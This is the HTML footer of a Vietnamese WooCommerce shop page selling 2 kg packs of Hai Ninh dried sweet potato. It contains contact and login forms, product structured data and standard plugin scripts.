		</div><div id="nav_menu-3" class="col pb-0 widget widget_nav_menu"><div class="widget-title">Giới thiệu chung</div><div class="is-divider small"></div><div class="menu-gioi-thieu-chung-container"><ul id="menu-gioi-thieu-chung" class="menu"><li id="menu-item-144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-144"><a href="http://khoaideohaininh.vn/lien-he/">Liên hệ</a></li>
<li id="menu-item-145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-145"><a href="http://khoaideohaininh.vn/gioi-thieu/">Giới thiệu</a></li>
</ul></div></div><div id="nav_menu-2" class="col pb-0 widget widget_nav_menu"><div class="widget-title">Chính sách</div><div class="is-divider small"></div><div class="menu-chinh-sach-container"><ul id="menu-chinh-sach" class="menu"><li id="menu-item-141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141"><a href="http://khoaideohaininh.vn/chinh-sach-va-quy-dinh-chung/">Chính sách và quy định chung</a></li>
<li id="menu-item-137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137"><a href="http://khoaideohaininh.vn/chinh-sach-doi-tra-hang/">Chính sách đổi trả hàng</a></li>
<li id="menu-item-138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-138"><a href="http://khoaideohaininh.vn/chinh-sach-giao-hang/">Chính sách giao hàng</a></li>
<li id="menu-item-139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139"><a href="http://khoaideohaininh.vn/chinh-sach-bao-mat/">Chính sách bảo mật</a></li>
<li id="menu-item-140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-140"><a href="http://khoaideohaininh.vn/huong-dan-mua-hang-va-thanh-toan/">Mua hàng và thanh toán</a></li>
</ul></div></div><div id="custom_html-2" class="widget_text col pb-0 widget widget_custom_html"><div class="widget-title">Fanpage Facebook</div><div class="is-divider small"></div><div class="textwidget custom-html-widget"><a href="https://www.facebook.com/khoaideongonquangbinh" target="_blank" rel="nofollow noopener"><img class="aligncenter wp-image-143 size-full" src="http://khoaideohaininh.vn/wp-content/uploads/2019/03/fanpagefacebook.jpg" alt="facbook-fanpage" width="350" height="205" /></a></div></div><div id="call_now_widget-2" class="col pb-0 widget widget_call_now_widget"><div class="float-icon-hotline"><ul><li class="hotline_float_icon"><a id="messengerButton" href="tel:0979453416" rel="noopener nofollow"><i class="fa i-phone animated infinite tada"></i><span>Hotline: 0979453416</span></a></li><li class="hotline_float_icon"><a id="messengerButton" href="//zalo.me/0979453416" target="_blank" rel="noopener nofollow"><i class="fa i-zalo animated infinite tada"></i><span>Chat qua ZALO</span></a></li><li class="hotline_float_icon"><a id="messengerButton" href="https://m.me/khoaideongonquangbinh" target="_blank" rel="noopener nofollow"><i class="fa i-facebook animated infinite tada"></i><span>Chat qua Facebook</span></a></li></ul></div></div><div id="custom_html-5" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget">	<section class="section nut-dangky" id="section_307017372">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div><!-- .section-bg -->

		<div class="section-content relative">
			

<a href="#test" target="_self" class="button secondary is-gloss"  >
  <i class="icon-envelop" ></i>  <span>Đăng ký</span>
  </a>


<p><div id="test"
    class="lightbox-by-id lightbox-content mfp-hide lightbox-white "
    style="max-width:600px ;padding:20px">
    <div role="form" class="wpcf7" id="wpcf7-f7-o1" lang="vi" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/san-pham/khoai-deo-hai-ninh-2kg/#wpcf7-f7-o1" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="7" />
<input type="hidden" name="_wpcf7_version" value="5.1.1" />
<input type="hidden" name="_wpcf7_locale" value="vi" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f7-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="g-recaptcha-response" value="" />
</div>
<h2 class="title-main">Thông tin khách hàng</h2>
<div class="chia-doicot">
<span class="wpcf7-form-control-wrap ho-ten"><input type="text" name="ho-ten" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Họ tên khách hàng*" /></span>
</div>
<div class="chia-doicot">
<span class="wpcf7-form-control-wrap dia-chi"><input type="text" name="dia-chi" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Địa Chỉ*" /></span>
</div>
<div class="chia-doicot">
<span class="wpcf7-form-control-wrap dien-thoai"><input type="tel" name="dien-thoai" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Điện thoại*" /></span>
</div>
<div class="chia-doicot">
<span class="wpcf7-form-control-wrap email"><input type="email" name="email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-email" aria-invalid="false" placeholder="Email*" /></span>
</div>
<p><span class="wpcf7-form-control-wrap noi-dung"><textarea name="noi-dung" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Nội dung liên hệ"></textarea></span><br />
<input type="submit" value="Gửi liên hệ" class="wpcf7-form-control wpcf7-submit" /></p>
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div></div>

</p>

		</div><!-- .section-content -->

		
<style scope="scope">

#section_307017372 {
  padding-top: 0px;
  padding-bottom: 0px;
}
</style>
	</section>
	</div></div>        
		</div><!-- end row -->
</div><!-- footer 1 -->


<!-- FOOTER 2 -->



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div></div>      </div><!-- -right -->
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
              </div>
          </div><!-- .left -->
  </div><!-- .container -->
</div><!-- .absolute-footer -->

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link"><i class="icon-angle-up" ></i></a>

</footer><!-- .footer-wrapper -->

</div><!-- #wrapper -->

<!-- Mobile Sidebar -->
<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
    <div class="sidebar-menu no-scrollbar ">
        <ul class="nav nav-sidebar  nav-vertical nav-uppercase">
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="http://khoaideohaininh.vn/">
		<div class="flex-row relative">
									<div class="flex-col flex-grow">
			  <input type="search" class="search-field mb-0" name="s" value="" placeholder="Bạn muốn tìm gì...?" />
		    <input type="hidden" name="post_type" value="product" />
        			</div><!-- .flex-col -->
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0">
					<i class="icon-search" ></i>				</button>
			</div><!-- .flex-col -->
		</div><!-- .flex-row -->
	 <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="html custom html_nav_position_text"><p>danh mục sản phẩm</p></li><li id="menu-item-189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-189"><a href="http://khoaideohaininh.vn/huong-dan-mua-hang-va-thanh-toan/" class="nav-top-link">Mua hàng và thanh toán</a></li>
<li class="html custom html_nav_position_text_top"><p>Menu</p></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-23"><a href="http://khoaideohaininh.vn/" class="nav-top-link"><i class="fas fa fa-home"></i> Trang chủ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="http://khoaideohaininh.vn/gioi-thieu/" class="nav-top-link">Giới thiệu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-31"><a href="http://khoaideohaininh.vn/san-pham/" class="nav-top-link">Sản phẩm</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-363"><a href="http://khoaideohaininh.vn/bang-gia/" class="nav-top-link">Bảng giá</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-449"><a href="/huong-dan-bao-quan-va-su-dung-khoai-deo/" class="nav-top-link">Bảo quản và sử dụng</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-448"><a href="http://khoaideohaininh.vn/tin-tuc/" class="nav-top-link">Tin tức</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="http://khoaideohaininh.vn/lien-he/" class="nav-top-link">Liên hệ</a></li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons " ><a href="#" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="#" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="#" target="_blank"  data-label="Twitter"  rel="noopener noreferrer nofollow" class="icon plain  twitter tooltip" title="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="#" target="_blank" rel="noopener noreferrer nofollow"  data-label="Pinterest"  class="icon plain  pinterest tooltip" title="Follow on Pinterest"><i class="icon-pinterest" ></i></a><a href="#" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon plain  youtube tooltip" title="Follow on YouTube"><i class="icon-youtube" ></i></a></div></li>        </ul>
    </div><!-- inner -->
</div><!-- #mobile-menu -->
    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
		<div class="account-login-inner">

			<h3 class="uppercase">Đăng nhập</h3>

			<form class="woocommerce-form woocommerce-form-login login" method="post">

				
				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
					<label for="username">Tên tài khoản hoặc địa chỉ email&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />				</p>
				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
					<label for="password">Mật khẩu&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="4724ad0800" /><input type="hidden" name="_wp_http_referer" value="/san-pham/khoai-deo-hai-ninh-2kg/" />					<button type="submit" class="woocommerce-Button button" name="login" value="Đăng nhập">Đăng nhập</button>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox inline">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Ghi nhớ mật khẩu</span>
					</label>
				</p>
				<p class="woocommerce-LostPassword lost_password">
					<a href="http://khoaideohaininh.vn/lost-password/">Quên mật khẩu?</a>
				</p>

				
			</form>
		</div><!-- .login-inner -->


</div><!-- .account-login-container -->

          </div>
  <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Trang ch\u1ee7","@id":"http:\/\/khoaideohaininh.vn"}},{"@type":"ListItem","position":2,"item":{"name":"S\u1ea3n ph\u1ea9m","@id":"http:\/\/khoaideohaininh.vn\/san-pham\/"}},{"@type":"ListItem","position":3,"item":{"name":"S\u1ea3n ph\u1ea9m n\u1ed5i b\u1eadt","@id":"http:\/\/khoaideohaininh.vn\/danh-muc\/san-pham-noi-bat\/"}},{"@type":"ListItem","position":4,"item":{"name":"Khoai d\u1ebbo H\u1ea3i Ninh &amp;#8211; 2 kg","@id":"http:\/\/khoaideohaininh.vn\/san-pham\/khoai-deo-hai-ninh-2kg\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"http:\/\/khoaideohaininh.vn\/san-pham\/khoai-deo-hai-ninh-2kg\/#product","name":"Khoai d\u1ebbo H\u1ea3i Ninh - 2 kg","url":"http:\/\/khoaideohaininh.vn\/san-pham\/khoai-deo-hai-ninh-2kg\/","image":"http:\/\/khoaideohaininh.vn\/wp-content\/uploads\/2019\/05\/Khoai2Bdeo2BH25E125BA25A3i2BNinh2BQu25E125BA25A3ng2BB25C325ACnh.jpg","description":"Th\u01a1m ngon\r\n\r\nCh\u1ea5t l\u01b0\u1ee3ng cao\r\n\r\nGi\u00e1 t\u1ed1t","sku":"KD","offers":[{"@type":"Offer","price":"340000","priceValidUntil":"2027-12-31","priceSpecification":{"price":"340000","priceCurrency":"VND","valueAddedTaxIncluded":"false"},"priceCurrency":"VND","availability":"https:\/\/schema.org\/InStock","url":"http:\/\/khoaideohaininh.vn\/san-pham\/khoai-deo-hai-ninh-2kg\/","seller":{"@type":"Organization","name":"Khoai deo H\u1ea3i Ninh","url":"http:\/\/khoaideohaininh.vn"}}]}]}</script>
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

	<!-- Background of PhotoSwipe. It's a separate element as animating opacity is faster than rgba(). -->
	<div class="pswp__bg"></div>

	<!-- Slides wrapper with overflow:hidden. -->
	<div class="pswp__scroll-wrap">

		<!-- Container that holds slides.
		PhotoSwipe keeps only 3 of them in the DOM to save memory.
		Don't modify these 3 pswp__item elements, data is added later on. -->
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>

		<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		<div class="pswp__ui pswp__ui--hidden">

			<div class="pswp__top-bar">

				<!--  Controls are self-explanatory. Order can be changed. -->

				<div class="pswp__counter"></div>

				<button class="pswp__button pswp__button--close" aria-label="Đóng (Esc)"></button>

				<button class="pswp__button pswp__button--zoom" aria-label="Phóng to/ thu nhỏ"></button>

				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>

			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button--arrow--left" aria-label="Ảnh trước (mũi tên trái)"></button>

			<button class="pswp__button--arrow--right" aria-label="Ảnh tiếp (mũi tên phải)"></button>

			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>

		</div>

	</div>

</div>
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Rất tiếc, sản phẩm này hiện không tồn tại. Hãy chọn một phương thức kết hợp khác.</p>
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/khoaideohaininh.vn\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://khoaideohaininh.vn/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript' src='http://khoaideohaininh.vn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"http:\/\/khoaideohaininh.vn\/gio-hang\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='http://khoaideohaininh.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js'></script>
<script type='text/javascript' src='http://khoaideohaininh.vn/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js'></script>
<script type='text/javascript' src='http://khoaideohaininh.vn/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Vui l\u00f2ng ch\u1ecdn m\u1ed9t m\u1ee9c \u0111\u00e1nh gi\u00e1","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://khoaideohaininh.vn/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js'></script>
<script type='text/javascript' src='http://khoaideohaininh.vn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='http://khoaideohaininh.vn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_c563358677ed3ff4bb7813fd332266f1","fragment_name":"wc_fragments_c563358677ed3ff4bb7813fd332266f1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://khoaideohaininh.vn/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js'></script>
